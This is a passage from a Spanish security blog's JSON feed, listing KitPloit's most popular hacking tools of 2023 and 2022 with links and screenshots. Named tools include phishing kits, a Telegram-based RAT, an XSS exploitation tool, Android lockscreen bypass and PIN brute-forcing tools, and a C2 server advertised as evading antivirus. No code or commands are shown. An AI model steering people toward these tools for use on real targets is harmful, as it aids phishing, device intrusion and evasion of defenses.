src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfdQzSJLqJItAyO5-zKll07vltpiZb3RA7ErWl-OwEGcTfHpvrmsx-3C56dazVd-vjLU7BQg-iWcu_gYFY8OU8YnXYk_XKYJM8HVM_UvVot4ixjfQT_Atq9KNBJUapBubSE0AvaR7fWfeq-loJhVs35KebKq0uO6BgniTHtkLMRHHTiCbFS1skZ9v2QBu1\/w400-h228\/17-DNSWatch_1_dnswatch-721786.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/ipgeo-tool-to-extract-ip-addresses-from.html\" target=\"_blank\"\u003EIpGeo - Tool To Extract IP Addresses From Captured Network Traffic File\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCBIxwU9aM09siADkH-9ZWeEyOIsbxvg8TgTwPY1fmCVKbHVyeNFp5ezTGEyfFOltkGPcUSNpHaKxlAn6Cj1QF9tP2pZoK0mGOjQWaH3rYPfXa0ChdhGXJ-lZ0gI4QDUon3zptITBIKcohFdzSNjGan_O0RztOAuOzq2rwkzXzgZb7m7l4LeJtA4ujA6gr\/s813\/18-IpGeo_1-757055.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"813\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCBIxwU9aM09siADkH-9ZWeEyOIsbxvg8TgTwPY1fmCVKbHVyeNFp5ezTGEyfFOltkGPcUSNpHaKxlAn6Cj1QF9tP2pZoK0mGOjQWaH3rYPfXa0ChdhGXJ-lZ0gI4QDUon3zptITBIKcohFdzSNjGan_O0RztOAuOzq2rwkzXzgZb7m7l4LeJtA4ujA6gr\/w400-h230\/18-IpGeo_1-757055.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/07\/telegramrat-cross-platform-telegram.html\" target=\"_blank\"\u003ETelegramRAT - Cross Platform Telegram Based RAT That Communicates Via Telegram To Evade Network Restrictions\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAZvUymlpE84FT4CtototxjFZ3Rk1XhYXeneflO16PxV7WhsgNfeCaTy1xmCMrbRGk0oWW4an_JV7vbUuyUHCZ8KmEZ85CHG6DuPFZuAtjB92INXCdXTzC5DSRdS6UVZZbXcpnJzv6oVE2Yx7bQdvrBOJ-OoYeemQK5dHfI9W7xIAbsy6wYL1ElDx7KnV7\/s666\/19-TelegramRAT_1-715463.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"219\" data-original-width=\"666\" height=\"131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAZvUymlpE84FT4CtototxjFZ3Rk1XhYXeneflO16PxV7WhsgNfeCaTy1xmCMrbRGk0oWW4an_JV7vbUuyUHCZ8KmEZ85CHG6DuPFZuAtjB92INXCdXTzC5DSRdS6UVZZbXcpnJzv6oVE2Yx7bQdvrBOJ-OoYeemQK5dHfI9W7xIAbsy6wYL1ElDx7KnV7\/w400-h131\/19-TelegramRAT_1-715463.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/xss-exploitation-tool-xss-exploitation.html\" target=\"_blank\"\u003EXSS-Exploitation-Tool - An XSS Exploitation Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pUZOp2XpKwtVA32johjUd6SEmZWV89nCR_el-CC-QleLBSGvUuXPwoxXSuPk83HlVjzfR22PsV1bY_uG6ZgXDUT-twX7FjGTHaHevDhEZ4uyYrm8DZ0UAVLd5sgokclXKrm9mzLmyzXXb_QxlbTSUV786opW7cEn_8tu2TzLoKXLwXM6-geUPle-iSbw\/s1600\/20-XSS-Exploitation-Tool_2_details_browser-785872.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"704\" data-original-width=\"1600\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pUZOp2XpKwtVA32johjUd6SEmZWV89nCR_el-CC-QleLBSGvUuXPwoxXSuPk83HlVjzfR22PsV1bY_uG6ZgXDUT-twX7FjGTHaHevDhEZ4uyYrm8DZ0UAVLd5sgokclXKrm9mzLmyzXXb_QxlbTSUV786opW7cEn_8tu2TzLoKXLwXM6-geUPle-iSbw\/w400-h176\/20-XSS-Exploitation-Tool_2_details_browser-785872.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/ol\u003E\n[+] Saludos y feliz año nuevo!!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/3361376036055483380\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2023\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3361376036055483380"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3361376036055483380"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2023\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2023"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/s72-w640-h424-c\/most-popular-tools-2023.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8712990559327420364"},"published":{"$t":"2022-12-29T08:30:00.010-03:00"},"updated":{"$t":"2022-12-29T08:30:00.195-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2022"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/s1200\/tools-2022-title-compress.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/w640-h426\/tools-2022-title-compress.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2022. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s537\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/cilocks-android-lockscreen-bypass.html\" target=\"_blank\"\u003ECiLocks - Android LockScreen Bypass\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimI4byI9yaOFCefKIYYzWSP69raXlL6FHhM4hnO-GrKK_lnnRzJQDYvp0VF80YkRAvlO7Wug6WDyYfSTosTzPWk9cCVjUeI7Ujm-xGLoknRFTk5qCZ4ARapO5jYbvsRRNxLbVmWYT5xQhk58z_C-giT2DZV9HS7d_VaYWwnj68-zKMlbHZWb-97M65Ew\/s640\/02_CiLocks_1_Screenshot_2021-05-02_14-32-27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"505\" data-original-width=\"640\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimI4byI9yaOFCefKIYYzWSP69raXlL6FHhM4hnO-GrKK_lnnRzJQDYvp0VF80YkRAvlO7Wug6WDyYfSTosTzPWk9cCVjUeI7Ujm-xGLoknRFTk5qCZ4ARapO5jYbvsRRNxLbVmWYT5xQhk58z_C-giT2DZV9HS7d_VaYWwnj68-zKMlbHZWb-97M65Ew\/w400-h316\/02_CiLocks_1_Screenshot_2021-05-02_14-32-27.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s639\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/06\/arkhota-web-brute-forcer-for-android.html\" target=\"_blank\"\u003EArkhota - A Web Brute Forcer For Android\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipZ3QO-u07y3_l3_uRdIMD7PdVROF6NU-gk8WHjWj-YWgfQ3uPGBXhX9C1aqiv0BfgPjmI4Ue84MIEND4crmRqyqp_sO479vvfy57hTl63cEKk4C59xONREsOqnozKm6WhDaVr2Xlw9hL70giI32POq9mdq8vQdzP4fN83tWuvge_gDzJUcv5YzemgPQ\/s640\/03_Arkhota_1_banner-721104.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipZ3QO-u07y3_l3_uRdIMD7PdVROF6NU-gk8WHjWj-YWgfQ3uPGBXhX9C1aqiv0BfgPjmI4Ue84MIEND4crmRqyqp_sO479vvfy57hTl63cEKk4C59xONREsOqnozKm6WhDaVr2Xlw9hL70giI32POq9mdq8vQdzP4fN83tWuvge_gDzJUcv5YzemgPQ\/w400-h225\/03_Arkhota_1_banner-721104.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/10\/godgenesis-python3-based-c2-server-to.html\" target=\"_blank\"\u003EGodGenesis - A Python3 Based C2 Server To Make Life Of Red Teamer A Bit Easier. The Payload Is Capable To Bypass All The Known Antiviruses And Endpoints\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8beGylz9vWZN-j572jizgdDxVptlDQtukM-XPIraBjLPDVirL9mGNdjp2whsz633XMBHQlvVN9B1cbJkzonHRcy-JYKxbAJ07JTPZn-e_1PL9HF9XPCNS8W7R1Y4JA4WfCP860M7E5zay1VDwEwzbAJBmJyJjvK6R3z-Z8o3VAdinix0JCDtH2E-Ycw\/s640\/04_GodGenesis_1-737165.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"640\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8beGylz9vWZN-j572jizgdDxVptlDQtukM-XPIraBjLPDVirL9mGNdjp2whsz633XMBHQlvVN9B1cbJkzonHRcy-JYKxbAJ07JTPZn-e_1PL9HF9XPCNS8W7R1Y4JA4WfCP860M7E5zay1VDwEwzbAJBmJyJjvK6R3z-Z8o3VAdinix0JCDtH2E-Ycw\/w400-h319\/04_GodGenesis_1-737165.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/10\/advphishing-this-is-advance-phishing.html\" target=\"_blank\"\u003EAdvPhishing - This Is Advance Phishing Tool! OTP PHISHING\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikV-Rwzk9sG4UI8N0kmp_ki8baEy6nqx2C07ZOi15pEv8mkpvOFwBMByV9DVoQlfUB8CHCfoXH8tWBFqQkeC1vFe94OEQz4jJhJ2ebWg-jF5dvuMiK-PAsEV_w2FXLZ_BdlcehSZroc5Qd23AmRzhlgRFfug1R6BjbRQY3ITKjje80i0TwsGNFyKalxQ\/s640\/05_AdvPhishing_9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"640\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikV-Rwzk9sG4UI8N0kmp_ki8baEy6nqx2C07ZOi15pEv8mkpvOFwBMByV9DVoQlfUB8CHCfoXH8tWBFqQkeC1vFe94OEQz4jJhJ2ebWg-jF5dvuMiK-PAsEV_w2FXLZ_BdlcehSZroc5Qd23AmRzhlgRFfug1R6BjbRQY3ITKjje80i0TwsGNFyKalxQ\/w400-h353\/05_AdvPhishing_9.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/modded-ubuntu-run-ubuntu-gui-on-your.html\" target=\"_blank\"\u003EModded-Ubuntu - Run Ubuntu GUI On Your Termux With Much Features\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMuqQO6xrlptl9eEFwSV0OJBXza_Bo0s3dipZ8siOTD8pIzVkMX38p-M-ThV7hY2u3B7XqYqLM0MBu8zl4aSQJIx2YErKT4c6DgfZl_m8WglCKxeJs6O1ZAUBUfBqzdToDFq6mSmEofDy0BI6aBiGVOCmSvyHwllnJcboxxnBUS8TUOIrggwZ76Z9w7g\/s640\/06_modded-ubuntu_1_image.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"288\" data-original-width=\"640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMuqQO6xrlptl9eEFwSV0OJBXza_Bo0s3dipZ8siOTD8pIzVkMX38p-M-ThV7hY2u3B7XqYqLM0MBu8zl4aSQJIx2YErKT4c6DgfZl_m8WglCKxeJs6O1ZAUBUfBqzdToDFq6mSmEofDy0BI6aBiGVOCmSvyHwllnJcboxxnBUS8TUOIrggwZ76Z9w7g\/w400-h180\/06_modded-ubuntu_1_image.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/android-pin-bruteforce-unlock-android.html\" target=\"_blank\"\u003EAndroid-PIN-Bruteforce - Unlock An Android Phone (Or Device) By Bruteforcing The Lockscreen PIN\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAeX0I23aNQJkeOfgULnJOI_B9eSKrMiIGmeZ_wjCQ_9l457GVTNfno5YMJ6Tc4PcGMghK0MHaQ9nLw3GFQYcxWGhjSuBRvyJM7n0UIJGzXdwcv3R2fJoGEjizIJjHLx9xDiQNTAqX1Swxu1nN1toYzbnDRF2jeXlbsu-Oo8Dqmwjis56sOYLIiJxFxg\/s639\/07_Android-PIN-Bruteforce_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"639\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAeX0I23aNQJkeOfgULnJOI_B9eSKrMiIGmeZ_wjCQ_9l457GVTNfno5YMJ6Tc4PcGMghK0MHaQ9nLw3GFQYcxWGhjSuBRvyJM7n0UIJGzXdwcv3R2fJoGEjizIJjHLx9xDiQNTAqX1Swxu1nN1toYzbnDRF2jeXlbsu-Oo8Dqmwjis56sOYLIiJxFxg\/w400-h276\/07_Android-PIN-Bruteforce_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/03\/androidhid-use-android-as-rubber-ducky.html\" target=\"_blank\"\u003EAndroid_Hid - Use Android As Rubber Ducky Against Another Android Device\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr633559bob-l1ynywkPYhhKra0J5PDPuRyJ_dBD0s5-h7wg5bD0Gtd_2CiZCQvvE8xeF40ySQHeTp5SwC_xcl4QLHnpOjP9SU_CgdiBDB7usR5-Snudh4CilvyLuCs3freJgkIuYu4YSZF7JLlQuOaKs1_dImECQ3oOxSXe5m8s2Pm3cZ4_IHH6z8Xg\/s640\/08_Android_Hid.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"521\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr633559bob-l1ynywkPYhhKra0J5PDPuRyJ_dBD0s5-h7wg5bD0Gtd_2CiZCQvvE8xeF40ySQHeTp5SwC_xcl4QLHnpOjP9SU_CgdiBDB7usR5-Snudh4CilvyLuCs3freJgkIuYu4YSZF7JLlQuOaKs1_dImECQ3oOxSXe5m8s2Pm3cZ4_IHH6z8Xg\/w326-h400\/08_Android_Hid.png\" width=\"326\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/cracken-fast-password-wordlist.html\" target=\"_blank\"\u003ECracken - A Fast Password Wordlist Generator, Smartlist Creation And Password Hybrid-Mask Analysis Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGPTtDOxcA4Xd5GcmliXlDZANuAwpo-7Zh9PqqJ7Me2z5fJEYnNWhcmM1pLRtl2IFYsf7d4a8KPuRxYqpdXLoO_bL-rnOWqvMG9tcxPIr9ZmXbG756rpuFMML0GTKBH2o5BlsEukbU88I5N9KCRnPzRgOFnnRdmWn1cQH26HZXVGX5oe1asv7Hc1DRQ\/s640\/09_h96.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"640\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGPTtDOxcA4Xd5GcmliXlDZANuAwpo-7Zh9PqqJ7Me2z5fJEYnNWhcmM1pLRtl2IFYsf7d4a8KPuRxYqpdXLoO_bL-rnOWqvMG9tcxPIr9ZmXbG756rpuFMML0GTKBH2o5BlsEukbU88I5N9KCRnPzRgOFnnRdmWn1cQH26HZXVGX5oe1asv7Hc1DRQ\/w400-h268\/09_h96.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/hackingtool-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHackingTool - ALL IN ONE Hacking Tool For Hackers\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 